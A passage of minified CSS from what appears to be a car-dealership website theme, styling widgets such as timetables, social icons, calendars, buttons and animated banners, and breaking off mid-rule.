li{color:#7d7d7d}.widget_timetable ul li:first-child{padding-top:0;border-top:none}.widget_timetable ul li span{width:80px;-webkit-box-flex:1;-webkit-flex:1 1 auto;-moz-box-flex:1;-moz-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}.widget_timetable ul li span:last-child{text-align:right}.rtl .widget_timetable ul li span:last-child{text-align:left}.widget_timetable ul li.is_closed{color:#ff600a}#footer .widget_timetable ul li.is_closed{color:#ff600a}ul.our-contacts{margin:0;list-style:none}#footer .widget_contacts b{color:#fff}.widget_contacts a:hover{text-decoration:underline}ul.social-icons{vertical-align:top}ul.social-icons li{display:inline-block;margin-right:2px;margin-bottom:2px;position:relative;font-size:0;vertical-align:middle}ul.social-icons li a{display:block;cursor:pointer;width:40px;height:40px;background-color:#000000;transition:all 0.2s ease}ul.social-icons li a:hover{text-decoration:none;opacity:.8}ul.social-icons li a i{display:block;position:absolute;font-size:20px;color:#fff;left:5px;top:10px;z-index:1}ul.social-icons li.twitter a{background-color:#47c0d8}ul.social-icons li.facebook a{background-color:#4967a0}ul.social-icons li.instagram a{position:relative;background-color:#ff785b;background:linear-gradient(145deg, #3051F1 10%, #C92BB7 70%) no-repeat}ul.social-icons li.instagram a:after{position:absolute;top:0;left:0;right:0;bottom:0;display:block;content:'';background:-webkit-radial-gradient(circle farthest-corner at 28% 100%, #fcdf8f 0%, #fbd377 10%, #fa8e37 22%, #f73344 35%, rgba(247,51,68,0) 65%) no-repeat;background:radial-gradient(circle farthest-corner at 28% 100%, #fcdf8f 0%, #fbd377 10%, #fa8e37 22%, #f73344 35%, rgba(247,51,68,0) 65%) no-repeat}ul.social-icons li.pinterest a{background-color:#ca2828}ul.social-icons li.gplus a{background-color:#0868b9}ul.social-icons li.rss a{background-color:#ff9b00}ul.social-icons li.dribble a{background-color:#c64e7e}ul.social-icons li.vimeo a{background-color:#4a7483}#gMap{margin-top:5px;width:100%;height:235px}.section-title,.widget-title,.comment-reply-title{margin-bottom:25px;border-bottom:1px solid #848484}.section-title>span,.widget-title>span,.comment-reply-title>span{color:#ff600a}.widget-title{line-height:1.35em;margin-bottom:15px;padding-bottom:7px}.entry-content .widget_search{margin-bottom:30px}.widget_search input[type="text"],.widget_product_search input[type="text"]{width:80%;height:27px}.widget_search button[type="submit"],.widget_product_search button[type="submit"]{width:17%;height:27px;border:none;vertical-align:top;cursor:pointer;-webkit-box-shadow:inset 0 -1px 0 rgba(0,0,0,0.1);-moz-box-shadow:inset 0 -1px 0 rgba(0,0,0,0.1);-ms-box-shadow:inset 0 -1px 0 rgba(0,0,0,0.1);box-shadow:inset 0 -1px 0 rgba(0,0,0,0.1);-webkit-transition:all 0.25s linear;-moz-transition:all 0.25s linear;-ms-transition:all 0.25s linear;-o-transition:all 0.25s linear;transition:all 0.25s linear}.widget_search button[type="submit"]:before,.widget_product_search button[type="submit"]:before{font-family:"fontello";content:'\e800';font-size:14px}.widget_tag_cloud .tagcloud a,.widget_product_tag_cloud .tagcloud a{display:inline-block;line-height:1.5em;-webkit-transition:all 0.25 linear;-moz-transition:all 0.25 linear;-ms-transition:all 0.25 linear;-o-transition:all 0.25 linear;transition:all 0.25 linear}.widget_tag_cloud .tagcloud a:after,.widget_product_tag_cloud .tagcloud a:after{content:','}.widget_tag_cloud .tagcloud a:last-of-type::after,.widget_product_tag_cloud .tagcloud a:last-of-type::after{content:none}.widget_tag_cloud .tagcloud a:hover,.widget_product_tag_cloud .tagcloud a:hover{text-decoration:underline}.widget_calendar table{position:relative;width:100%;border-spacing:1px;border-collapse:separate;text-align:center}.widget_calendar caption{margin-bottom:10px;padding-bottom:10px;border-bottom-width:1px;border-bottom-style:solid;border-bottom-color:#ebebeb;text-align:center;text-transform:uppercase;font-weight:600;font-size:16px;line-height:30px}#footer .widget_calendar caption{color:#f7f7f7;border-bottom-color:#666}.widget_calendar thead th{padding:4px;color:#777;font-size:12px}.widget_calendar td{padding:6px 4px;background-color:#fff;color:#777;font-size:12px;-webkit-box-shadow:0 0 2px rgba(0,0,0,0.1);-moz-box-shadow:0 0 2px rgba(0,0,0,0.1);box-shadow:0 0 2px rgba(0,0,0,0.1)}.widget_calendar .pad{background-color:transparent;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}.widget_calendar #today,.widget_calendar #today a{color:#000 !important;font-weight:600}.widget_calendar tfoot{position:absolute;left:0;right:0;top:0}.widget_calendar tfoot td{padding:0;background-color:transparent;-webkit-box-shadow:none;-moz-box-shadow:none;-ms-box-shadow:none;box-shadow:none}.widget_calendar tfoot a{display:block;float:left;margin-left:3px;width:25px;height:25px;text-align:center;font:0/0 a;cursor:pointer}.widget_calendar tfoot #next a:before{font:14px/26px "fontello";content:'\e8c0'}.widget_calendar tfoot #prev a:before{font:14px/26px "fontello";content:'\e8bf'}.clearfix:before,.form-entry:before,.quicksearch-container:before,.cBox:before,.cBox--bio .bio-info:before,.car_listing_carousel_wrapper .clc_content.content-grid:before,.flexslider .slides:before,.flexslider .auto-detailed:before,.tmm-view-mode:before,.tmm-view-mode.item-list article:before,.clearfix:after,.form-entry:after,.quicksearch-container:after,.cBox:after,.cBox--bio .bio-info:after,.car_listing_carousel_wrapper .clc_content.content-grid:after,.flexslider .slides:after,.flexslider .auto-detailed:after,.tmm-view-mode:after,.tmm-view-mode.item-list article:after{content:' ';display:table}.clearfix:after,.form-entry:after,.quicksearch-container:after,.cBox:after,.cBox--bio .bio-info:after,.car_listing_carousel_wrapper .clc_content.content-grid:after,.flexslider .slides:after,.flexslider .auto-detailed:after,.tmm-view-mode:after,.tmm-view-mode.item-list article:after{clear:both}.ca-shortcode{margin-bottom:10px}.ca-shortcode:last-child{margin-bottom:0}.ca-shortcode i.ca-icon{float:left;margin-right:15px;width:auto}.ca-shortcode i.ca-icon:before{padding-top:7px;color:var(--primary-theme-color);font-size:36px}.ca-shortcode:hover i.ca-icon:before{-webkit-transition:-webkit-0.45s ease-in-out,opacity 0.45s ease-in-out;-moz-transition:-moz-0.45s ease-in-out,opacity 0.45s ease-in-out;-ms-transition:0.45s ease-in-out,opacity 0.45s ease-in-out;-o-transition:0.45s ease-in-out,opacity 0.45s ease-in-out;transition:0.45s ease-in-out,opacity 0.45s ease-in-out;-webkit-animation:wobble-vertical ease-in-out 2s both;-moz-animation:wobble-vertical ease-in-out 2s both;-ms-animation:wobble-vertical ease-in-out 2s both;-o-animation:wobble-vertical ease-in-out 2s both;animation:wobble-vertical ease-in-out 2s both}.ca-shortcode .ca-title{margin-bottom:0}.ca-shortcode .ca-content{display:table}.ca-shortcode-alt{margin-bottom:10px}.ca-shortcode-alt:last-child{margin-bottom:0}.ca-shortcode-alt i.ca-icon{width:94px;height:94px;position:relative;margin:0 auto 20px;display:block;text-align:center;z-index:1}.ca-shortcode-alt i.ca-icon:before{margin:0;padding:25px;border-width:2px;border-style:solid;border-color:var(--primary-theme-color);border-radius:50%;color:#232527;font-size:42px;background-color:transparent}.ca-shortcode-alt i.ca-icon:after{pointer-events:none;position:absolute;width:100%;height:100%;border-radius:50%;content:'';-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;top:0;left:0;padding:0;z-index:-1;opacity:0;-webkit-box-shadow:0 0 0 2px rgba(255,255,255,0.1);-moz-box-shadow:0 0 0 2px rgba(255,255,255,0.1);-ms-box-shadow:0 0 0 2px rgba(255,255,255,0.1);box-shadow:0 0 0 2px rgba(255,255,255,0.1);-webkit-transform:scale(0.9);-moz-transform:scale(0.9);-o-transform:scale(0.9);-ms-transform:scale(0.9);transform:scale(0.9)}.ca-shortcode-alt:hover i.ca-icon:before{border-width:2px;border-style:solid;border-color:var(--primary-theme-color);color:#fff;background-color:hsl(var(--primary-theme-color-hsl));-webkit-transition:-webkit-0.45s ease-in-out,opacity 0.45s ease-in-out;-moz-transition:-moz-0.45s ease-in-out,opacity 0.45s ease-in-out;-ms-transition:0.45s ease-in-out,opacity 0.45s ease-in-out;-o-transition:0.45s ease-in-out,opacity 0.45s ease-in-out;transition:0.45s ease-in-out,opacity 0.45s ease-in-out}.ca-shortcode-alt:hover i.ca-icon:after{-webkit-animation:sonarEffect 1.3s ease-out 75ms;-moz-animation:sonarEffect 1.3s ease-out 75ms;-ms-animation:sonarEffect 1.3s ease-out 75ms;-o-animation:sonarEffect 1.3s ease-out 75ms;animation:sonarEffect 1.3s ease-out 75ms}.ca-shortcode-alt .ca-content{display:table;text-align:center;color:#7e858b}.ca-shortcode-alt .ca-content h3{color:#232527}@-webkit-keyframes sonarEffect{0%{opacity:0.3}30%{opacity:0.5;box-shadow:0 0 0 2px hsla(var(--primary-theme-color-hsl), 0.9),0 0 10px 10px hsla(var(--primary-theme-color-hsl), 0.8),0 0 0 10px hsla(var(--primary-theme-color-hsl), 0.5)}100%{box-shadow:0 0 0 2px hsla(var(--primary-theme-color-hsl), 0.9),0 0 10px 10px hsla(var(--primary-theme-color-hsl), 0.8),0 0 0 10px hsla(var(--primary-theme-color-hsl), 0.5);-webkit-transform:scale(1.5);-moz-transform:scale(1.5);-o-transform:scale(1.5);-ms-transform:scale(1.5);transform:scale(1.5);opacity:0}}@-moz-keyframes sonarEffect{0%{opacity:0.3}30%{opacity:0.5;box-shadow:0 0 0 2px hsla(var(--primary-theme-color-hsl), 0.9),0 0 10px 10px hsla(var(--primary-theme-color-hsl), 0.8),0 0 0 10px hsla(var(--primary-theme-color-hsl), 0.5)}100%{box-shadow:0 0 0 2px hsla(var(--primary-theme-color-hsl), 0.9),0 0 10px 10px hsla(var(--primary-theme-color-hsl), 0.8),0 0 0 10px hsla(var(--primary-theme-color-hsl), 0.5);-webkit-transform:scale(1.5);-moz-transform:scale(1.5);-o-transform:scale(1.5);-ms-transform:scale(1.5);transform:scale(1.5);opacity:0}}@-o-keyframes sonarEffect{0%{opacity:0.3}30%{opacity:0.5;box-shadow:0 0 0 2px hsla(var(--primary-theme-color-hsl), 0.9),0 0 10px 10px hsla(var(--primary-theme-color-hsl), 0.8),0 0 0 10px hsla(var(--primary-theme-color-hsl), 0.5)}100%{box-shadow:0 0 0 2px hsla(var(--primary-theme-color-hsl), 0.9),0 0 10px 10px hsla(var(--primary-theme-color-hsl), 0.8),0 0 0 10px hsla(var(--primary-theme-color-hsl), 0.5);-webkit-transform:scale(1.5);-moz-transform:scale(1.5);-o-transform:scale(1.5);-ms-transform:scale(1.5);transform:scale(1.5);opacity:0}}@keyframes sonarEffect{0%{opacity:0.3}30%{opacity:0.5;box-shadow:0 0 0 2px hsla(var(--primary-theme-color-hsl), 0.9),0 0 10px 10px hsla(var(--primary-theme-color-hsl), 0.8),0 0 0 10px hsla(var(--primary-theme-color-hsl), 0.5)}100%{box-shadow:0 0 0 2px hsla(var(--primary-theme-color-hsl), 0.9),0 0 10px 10px hsla(var(--primary-theme-color-hsl), 0.8),0 0 0 10px hsla(var(--primary-theme-color-hsl), 0.5);-webkit-transform:scale(1.5);-moz-transform:scale(1.5);-o-transform:scale(1.5);-ms-transform:scale(1.5);transform:scale(1.5);opacity:0}}.content-boxes{font-size:0}.content-boxes>ul>li{position:relative;display:inline-block;overflow:hidden;padding:60px 15px;width:100%;min-height:310px;border:1px solid #fff;background-color:var(--primary-theme-color);color:#fff;vertical-align:top;text-align:center}.content-boxes>ul>li .content-icon{display:block;margin-bottom:50px}.content-boxes>ul>li .content-icon[class*='icon-']:before{font-size:60px}.content-boxes>ul>li h2{margin-bottom:0;color:#fff;text-transform:uppercase;font-weight:300;line-height:1.2em}.content-boxes>ul>li .hover-box{position:absolute;top:-100%;left:0;width:100%;height:100%;background-color:#262626;-webkit-transition:top 0.2s ease;-moz-transition:top 0.2s ease;-ms-transition:top 0.2s ease;-o-transition:top 0.2s ease;transition:top 0.2s ease}.content-boxes>ul>li .extra-content{position:absolute;left:0;opacity:0;width:100%;height:100%;bottom:-100%;-webkit-transition:bottom 0.2s ease,opacity 0.15s ease;-moz-transition:bottom 0.2s ease,opacity 0.15s ease;-ms-transition:bottom 0.2s ease,opacity 0.15s ease;-o-transition:bottom 0.2s ease,opacity 0.15s ease;transition:bottom 0.2s ease,opacity 0.15s ease}.content-boxes>ul>li .extra-table{display:table;overflow:hidden;width:100%;height:100%;vertical-align:middle;text-align:center}.content-boxes>ul>li .extra-inner{display:table-cell;padding:0 30px;width:100%;height:100%;font-size:14px;vertical-align:middle}.content-boxes>ul>li .extra-inner h4,.content-boxes>ul>li .extra-inner .quicksearch-container .car_adv_search fieldset legend,.quicksearch-container .car_adv_search fieldset .content-boxes>ul>li .extra-inner legend{text-transform:uppercase}.content-boxes>ul>li .extra-inner>*{color:#fff}.content-boxes>ul>li:hover .hover-box,.content-boxes>ul>li.active .hover-box{top:0}.content-boxes>ul>li:hover .extra-content,.content-boxes>ul>li.active .extra-content{bottom:0;opacity:1;-webkit-transition-delay:0.15s;transition-delay:0.15s}.lc-button{overflow:hidden;display:inline-block;outline:none;vertical-align:baseline;text-align:center;text-decoration:none;cursor:pointer;color:#fff;background-color:#7f858b;border-width:0;border-style:solid;border-color:transparent;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;border-radius:0;-webkit-transition:background-color 0.25s ease-in-out,color 0.35s ease-in-out;-moz-transition:background-color 0.25s ease-in-out,color 0.35s ease-in-out;-ms-transition:background-color 0.25s ease-in-out,color 0.35s ease-in-out;-o-transition:background-color 0.25s ease-in-out,color 0.35s ease-in-out;transition:background-color 0.25s ease-in-out,color 0.35s ease-in-out}.lc-button[class*='icon-']{color:#fff}.lc-button:hover{color:#fff;background-color:var(--primary-theme-color);border-color:transparent}.lc-button:hover[class*='icon-']{color:#fff}.lc-button.alignleft{float:left;margin-right:20px}.lc-button.alignright{float:right;margin-left:20px}.lc-button.aligncenter{width:100px;display:block;margin:0 auto}.lc-button.small{padding:5px 15px;font-size:12px}.lc-button.small[class*='icon-']{font-size:12px}.lc-button.middle{padding:8px 20px;font-size:14px}.lc-button.middle[class*='icon-']{font-size:14px}.lc-button.large{padding:15px 25px;font-size:16px}.lc-button.large[class*='icon-']{font-size:16px}.lc-button.primary-button,#content input.lc-button[type="submit"],#commentform .lc-button#submit{color:#fff;background-color:var(--primary-theme-color);border-color:transparent}.lc-button.primary-button[class*='icon-'],#content input.lc-button[class*='icon-'][type="submit"],#commentform .lc-button[class*='icon-']#submit{color:#fff}.lc-button.primary-button:hover,#content input.lc-button[type="submit"]:hover,#commentform .lc-button#submit:hover{color:#fff;background-color:#7f858b;border-color:transparent}.lc-button.primary-button:hover[class*='icon-'],#content input.lc-button[type="submit"]:hover[class*='icon-'],#commentform .lc-button#submit:hover[class*='icon-']{color:#fff}.lc-divider{margin-left:auto;margin-right:auto;padding:0}.lc-divider:before{clear:both;content:'';display:table}.lc-divider.small{margin-top:15px;margin-bottom:15px}.lc-divider.middle{margin-top:25px;margin-bottom:25px}.lc-divider.large{margin-top:35px;margin-bottom:35px}.lc-divider.type-1{width:100%;border-top-width:1px;border-top-style:solid}.lc-divider.type-2{width:80px;border-top-width:1px;border-top-style:solid}.lc-divider.type-3{width:100%;border-top-width:0;border-top-style:solid}.lc-divider.transparent{border-top-color:transparent}.lc-divider.gray{border-top-color:#b6b6b7}.lc-divider.secondary-button{border-top-color:#232527}.lc-banner{display:inline-block;position:relative;overflow:hidden}.lc-banner .banner_bg{position:absolute;top:0;left:0}.lc-banner .banner_logo{margin-bottom:15px}.lc-banner .caption{position:absolute;top:0;left:0;bottom:0;width:65%;height:100%;margin-left:-25px;-webkit-transition:width 0.35s ease-in-out;-moz-transition:width 0.35s ease-in-out;-ms-transition:width 0.35s ease-in-out;-o-transition:width 0.35s ease-in-out;transition:width 0.35s ease-in-out;-webkit-transform:skew(-10deg);-moz-transform:skew(-10deg);-o-transform:skew(-10deg);-ms-transform:skew(-10deg);transform:skew(-10deg)}.lc-banner .caption:before{content:'';position:absolute;top:0;right:0;bottom:0;left:0;-webkit-box-shadow:10px 0 0 rgba(0,0,0,0.4);-moz-box-shadow:10px 0 0 rgba(0,0,0,0.4);-ms-box-shadow:10px 0 0 rgba(0,0,0,0.4);box-shadow:10px 0 0 rgba(0,0,0,0.4)}.lc-banner .caption_content{position:absolute;top:0;left:0;bottom:0;width:65%;height:100%;padding:20px 45px 20px 20px;-webkit-transition:padding 0.35s ease-in-out,width 0.35s ease-in-out;-moz-transition:padding 0.35s ease-in-out,width 0.35s ease-in-out;-ms-transition:padding 0.35s ease-in-out,width 0.35s ease-in-out;-o-transition:padding 0.35s ease-in-out,width 0.35s ease-in-out;transition:padding 0.35s ease-in-out,width 0.35s ease-in-out}.lc-banner .caption_content .banner-title-1{font-family:"Roboto Condensed";font-weight:600;font-style:italic;font-size:45px;color:#dd2503;line-height:1;margin-bottom:0;letter-spacing:-0.5px;-webkit-transition:transform 0.35s ease-in-out;-moz-transition:transform 0.35s ease-in-out;-ms-transition:transform 0.35s ease-in-out;-o-transition:transform 0.35s ease-in-out;transition:transform 0.35s ease-in-out}.lc-banner .caption_content .banner-title-2{font-family:"Roboto Condensed";font-weight:600;font-style:italic;font-size:35px;color:#dd2503;line-height:1;margin-bottom:0;letter-spacing:1px;-webkit-transition:transform 0.35s ease-in-out;-moz-transition:transform 0.35s ease-in-out;-ms-transition:transform 0.35s ease-in-out;-o-transition:transform 0.35s ease-in-out;transition:transform 0.35s ease-in-out}.lc-banner .caption_content .banner-title-3{font-family:"Roboto Condensed";font-weight:600;font-style:italic;font-size:21px;color:#000;margin-bottom:20px;letter-spacing:7px;-webkit-transition:transform 0.35s ease-in-out;-moz-transition:transform 0.35s ease-in-out;-ms-transition:transform 0.35s ease-in-out;-o-transition:transform 0.35s ease-in-out;transition:transform 0.35s ease-in-out}.lc-banner.static:hover .caption{width:70%}.lc-banner.static:hover .caption_content{width:70%;padding-left:calc(20px + 5%)}.lc-banner.static .banner_bg{-webkit-animation:zoomInOut 1.5s ease-in-out;-moz-animation:zoomInOut 1.5s ease-in-out;-ms-animation:zoomInOut 1.5s ease-in-out;-o-animation:zoomInOut 1.5s ease-in-out;animation:zoomInOut 1.5s ease-in-out}.lc-banner.static .banner-title-1{-webkit-transform:scale(1.1);-moz-transform:scale(1.1);-o-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1);-webkit-animation:zoomInOutContent 1.5s ease-in-out 1s;-moz-animation:zoomInOutContent 1.5s ease-in-out 1s;-ms-animation:zoomInOutContent 1.5s ease-in-out 1s;-o-animation:zoomInOutContent 1.5s ease-in-out 1s;animation:zoomInOutContent 1.5s ease-in-out 1s}.lc-banner.static .banner-title-2{-webkit-transform:scale(1.1);-moz-transform:scale(1.1);-o-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1);-webkit-animation:zoomInOutContent 1.5s ease-in-out 2.5s;-moz-animation:zoomInOutContent 1.5s ease-in-out 2.5s;-ms-animation:zoomInOutContent 1.5s ease-in-out 2.5s;-o-animation:zoomInOutContent 1.5s ease-in-out 2.5s;animation:zoomInOutContent 1.5s ease-in-out 2.5s}.lc-banner.static .banner-title-3{-webkit-transform:scale(1.1);-moz-transform:scale(1.1);-o-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1);-webkit-animation:zoomInOutContent 1.5s ease-in-out 4s;-moz-animation:zoomInOutContent 1.5s ease-in-out 4s;-ms-animation:zoomInOutContent 1.5s ease-in-out 4s;-o-animation:zoomInOutContent 1.5s ease-in-out 4s;animation:zoomInOutContent 1.5s ease-in-out 4s}.lc-banner.static .more:hover{-webkit-animation:skewingButton 0.75s ease-in-out;-moz-animation:skewingButton 0.75s ease-in-out;-ms-animation:skewingButton 0.75s ease-in-out;-o-animation:skewingButton 0.75s ease-in-out;animation:skewingButton 0.75s ease-in-out}.lc-banner.animated .banner_bg{-webkit-animation:zoomInOut 10s ease-in-out infinite;-moz-animation:zoomInOut 10s ease-in-out infinite;-ms-animation:zoomInOut 10s ease-in-out infinite;-o-animation:zoomInOut 10s ease-in-out infinite;animation:zoomInOut 10s ease-in-out infinite}.lc-banner.animated .banner-title-1{-webkit-transform:scale(1.1);-moz-transform:scale(1.1);-o-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1);-webkit-animation:zoomInOutContent 2.5s ease-in-out 1s infinite;-moz-animation:zoomInOutContent 2.5s ease-in-out 1s infinite;-ms-animation:zoomInOutContent 2.5s ease-in-out 1s infinite;-o-animation:zoomInOutContent 2.5s ease-in-out 1s infinite;animation:zoomInOutContent 2.5s ease-in-out 1s infinite}.lc-banner.animated .banner-title-2{-webkit-transform:scale(1.1);-moz-transform:scale(1.1);-o-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1);-webkit-animation:zoomInOutContent 2.5s ease-in-out 2.5s infinite;-moz-animation:zoomInOutContent 2.5s ease-in-out 2.5s infinite;-ms-animation:zoomInOutContent 2.5s ease-in-out 2.5s infinite;-o-animation:zoomInOutContent 2.5s ease-in-out 2.5s infinite;animation:zoomInOutContent 2.5s ease-in-out 2.5s infinite}.lc-banner.animated .banner-title-3{-webkit-transform:scale(1.1);-moz-transform:scale(1.1);-o-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1);-webkit-animation:zoomInOutContent 2.5s ease-in-out 4s infinite;-moz-animation:zoomInOutContent 2.5s ease-in-out 4s infinite;-ms-animation:zoomInOutContent 2.5s ease-in-out 4s infinite;-o-animation:zoomInOutContent 2.5s ease-in-out 4s infinite;animation:zoomInOutContent 2.5s ease-in-out 4s infinite}.lc-banner.animated:hover .more{-webkit-animation:skewingButton 0.75s ease-in-out;-moz-animation:skewingButton 0.75s ease-in-out;-ms-animation:skewingButton 0.75s ease-in-out;-o-animation:skewingButton 0.75s ease-in-out;animation:skewingButton 0.75s ease-in-out}.lc-banner.size_250x250{width:250px;height:250px}.lc-banner.size_300x250{width:300px;height:250px}.lc-banner .more{padding:7px 10px;display:inline-block;font-family:"Roboto Condensed";font-size:11px;line-height:1.2;-webkit-transform:skew(-10deg);-moz-transform:skew(-10deg);-o-transform:skew(-10deg);-ms-transform:skew(-10deg);transform:skew(-10deg)}.lc-banner .more.yellow{background-color:#fc0;color:#000}.lc-banner .more.yellow:hover{background-color:#7f858b;color:#fff}.lc-banner .more.red{background-color:var(--primary-theme-color);color:#fff}.lc-banner .more.red:hover{background-color:#7f858b;color:#fff}@-webkit-keyframes zoomInOut{0%{-webkit-transform:scale(1) rotate(0deg);-moz-transform:scale(1) rotate(0deg);-o-transform:scale(1) rotate(0deg);-ms-transform:scale(1) rotate(0deg);transform:scale(1) rotate(0deg)}50%{-webkit-transform:scale(1.5) rotate(15deg);-moz-transform:scale(1.5) rotate(15deg);-o-transform:scale(1.5) rotate(15deg);-ms-transform:scale(1.5) rotate(15deg);transform:scale(1.5) rotate(15deg)}100%{-webkit-transform:scale(1) rotate(0deg);-moz-transform:scale(1) rotate(0deg);-o-transform:scale(1) rotate(0deg);-ms-transform:scale(1) rotate(0deg);transform:scale(1) rotate(0deg)}}@-moz-keyframes zoomInOut{0%{-webkit-transform:scale(1) rotate(0deg);-moz-transform:scale(1) rotate(0deg);-o-transform:scale(1) rotate(0deg);-ms-transform:scale(1) rotate(0deg);transform:scale(1) rotate(0deg)}50%{-webkit-transform:scale(1.5) rotate(15deg);-moz-transform:scale(1.5) rotate(15deg);-o-transform:scale(1.5) rotate(15deg);-ms-transform:scale(1.5) rotate(15deg);transform:scale(1.5) rotate(15deg)}100%{-webkit-transform:scale(1) rotate(0deg);-moz-transform:scale(1) rotate(0deg);-o-transform:scale(1) rotate(0deg);-ms-transform:scale(1) rotate(0deg);transform:scale(1) rotate(0deg)}}@-o-keyframes zoomInOut{0%{-webkit-transform:scale(1) rotate(0deg);-moz-transform:scale(1) rotate(0deg);-o-transform:scale(1) rotate(0deg);-ms-transform:scale(1) rotate(0deg);transform:scale(1) rotate(0deg)}50%{-webkit-transform:scale(1.5) rotate(15deg);-moz-transform:scale(1.5) rotate(15deg);-o-transform:scale(1.5) rotate(15deg);-ms-transform:scale(1.5) rotate(15deg);transform:scale(1.5) rotate(15deg)}100%{-webkit-transform:scale(1) rotate(0deg);-moz-transform:scale(1) rotate(0deg);-o-transform:scale(1) rotate(0deg);-ms-transform:scale(1) rotate(0deg);transform:scale(1) rotate(0deg)}}@keyframes zoomInOut{0%{-webkit-transform:scale(1) rotate(0deg);-moz-transform:scale(1) rotate(0deg);-o-transform:scale(1) rotate(0deg);-ms-transform:scale(1) rotate(0deg);transform:scale(1) rotate(0deg)}50%{-webkit-transform:scale(1.5) rotate(15deg);-moz-transform:scale(1.5) rotate(15deg);-o-transform:scale(1.5) rotate(15deg);-ms-transform:scale(1.5) rotate(15deg);transform:scale(1.5) rotate(15deg)}100%{-webkit-transform:scale(1) rotate(0deg);-moz-transform:scale(1) rotate(0deg);-o-transform:scale(1) rotate(0deg);-ms-transform:scale(1) rotate(0deg);transform:scale(1) rotate(0deg)}}@-webkit-keyframes skewingButton{15%{-webkit-transform:skew(-15deg) scale(1.2);-moz-transform:skew(-15deg) scale(1.2);-o-transform:skew(-15deg) scale(1.2);-ms-transform:skew(-15deg) scale(1.2);transform:skew(-15deg) scale(1.2)}30%{-webkit-transform:skew(-5deg) scale(0.8);-moz-transform:skew(-5deg) scale(0.8);-o-transform:skew(-5deg) scale(0.8);-ms-transform:skew(-5deg) scale(0.8);transform:skew(-5deg) scale(0.8)}50%{-webkit-transform:skew(-13deg) scale(1.1);-moz-transform:skew(-13deg) scale(1.1);-o-transform:skew(-13deg) scale(1.1);-ms-transform:skew(-13deg) scale(1.1);transform:skew(-13deg) scale(1.1)}65%{-webkit-transform:skew(-8deg) scale(0.9);-moz-transform:skew(-8deg) scale(0.9);-o-transform:skew(-8deg) scale(0.9);-ms-transform:skew(-8deg) scale(0.9);transform:skew(-8deg) scale(0.9)}80%{-webkit-transform:skew(-11deg) scale(1.05);-moz-transform:skew(-11deg) scale(1.05);-o-transform:skew(-11deg) scale(1.05);-ms-transform:skew(-11deg) scale(1.05);transform:skew(-11deg) scale(1.05)}100%{-webkit-transform:skew(-10deg) scale(1);-moz-transform:skew(-10deg) scale(1);-o-transform:skew(-10deg) scale(1);-ms-transform:skew(-10deg) scale(1);transform:skew(-10deg) scale(1)}}@-moz-keyframes skewingButton{15%{-webkit-transform:skew(-15deg) scale(1.2);-moz-transform:skew(-15deg) scale(1.2);-o-transform:skew(-15deg) scale(1.2);-ms-transform:skew(-15deg) scale(1.2);transform:skew(-15deg) scale(1.2)}30%{-webkit-transform:skew(-5deg) scale(0.8);-moz-transform:skew(-5deg) scale(0.8);-o-transform:skew(-5deg) scale(0.8);-ms-transform:skew(-5deg) scale(0.8);transform:skew(-5deg) scale(0.8)}50%{-webkit-transform:skew(-13deg) scale(1.1);-moz-transform:skew(-13deg) scale(1.1);-o-transform:skew(-13deg) scale(1.1);-ms-transform:skew(-13deg) scale(1.1);transform:skew(-13deg) scale(1.1)}65%{-webkit-transform:skew(-8deg) scale(0.9);-moz-transform:skew(-8deg) scale(0.9);-o-transform:skew(-8deg) scale(0.9);-ms-transform:skew(-8deg) scale(0.9);transform:skew(-8deg) scale(0.9)}80%{-webkit-transform:skew(-11deg) scale(1.05);-moz-transform:skew(-11deg) scale(1.05);-o-transform:skew(-11deg) scale(1.05);-ms-transform:skew(-11deg) scale(1.05);transform:skew(-11deg) scale(1.05)}100%{-webkit-transform:skew(-10deg) scale(1);-moz-transform:skew(-10deg) scale(1);-o-transform:skew(-10deg) scale(1);-ms-transform:skew(-10deg) scale(1);transform:skew(-10deg) scale(1)}}@-o-keyframes skewingButton{15%{-webkit-transform:skew(-15deg) scale(1.2);-moz-transform:skew(-15deg) scale(1.2);-o-transform:skew(-15deg) scale(1.2);-ms-transform:skew(-15deg) scale(1.2);transform:skew(-15deg) scale(1.2)}30%{-webkit-transform:skew(-5deg) scale(0.8);-moz-transform:skew(-5deg) scale(0.8);-o-transform:skew(-5deg) scale(0.8);-ms-transform:skew(-5deg) scale(0.8);transform:skew(-5deg) scale(0.8)}50%{-webkit-transform:skew(-13deg) scale(1.1);-moz-transform:skew(-13deg) scale(1.1);-o-transform:skew(-13deg) scale(1.1);-ms-transform:skew(-13deg) scale(1.1);transform:skew(-13deg) scale(1.1)}65%{-webkit-transform:skew(-8deg) scale(0.9);-moz-transform:skew(-8deg) scale(0.9);-o-transform:skew(-8deg) scale(0.9);-ms-transform:skew(-8deg) scale(0.9);transform:skew(-8deg) scale(0.9)}80%{-webkit-transform:skew(-11deg) scale(1.05);-moz-transform:skew(-11deg) scale(1.05);-o-transform:skew(-11deg) scale(1.05);-ms-transform:skew(-11deg) scale(1.05);transform:skew(-11deg) scale(1.05)}100%{-webkit-transform:skew(-10deg) scale(1);-moz-transform:skew(-10deg) scale(1);-o-transform:skew(-10deg) scale(1);-ms-transform:skew(-10deg) scale(1);transform:skew(-10deg) scale(1)}}@keyframes skewingButton{15%{-webkit-transform:skew(-15deg) scale(1.2);-moz-transform:skew(-15deg) scale(1.2);-o-transform:skew(-15deg) scale(1.2);-ms-transform:skew(-15deg) scale(1.2);transform:skew(-15deg) scale(1.2)}30%{-webkit-transform:skew(-5deg) scale(0.8);-moz-transform:skew(-5deg) scale(0.8);-o-transform:skew(-5deg) scale(0.8);-ms-transform:skew(-5deg) scale(0.8);transform:skew(-5deg) scale(0.8)}50%{-webkit-transform:skew(-13deg) scale(1.1);-moz-transform:skew(-13deg) scale(1.1);-o-transform:skew(-13deg) scale(1.1);-ms-transform:skew(-13deg) scale(1.1);transform:skew(-13deg) scale(1.1)}65%{-webkit-transform:skew(-8deg) scale(0.9);-moz-transform:skew(-8deg) scale(0.9);-o-transform:skew(-8deg) scale(0.9);-ms-transform:skew(-8deg) scale(0.9);transform:skew(-8deg) 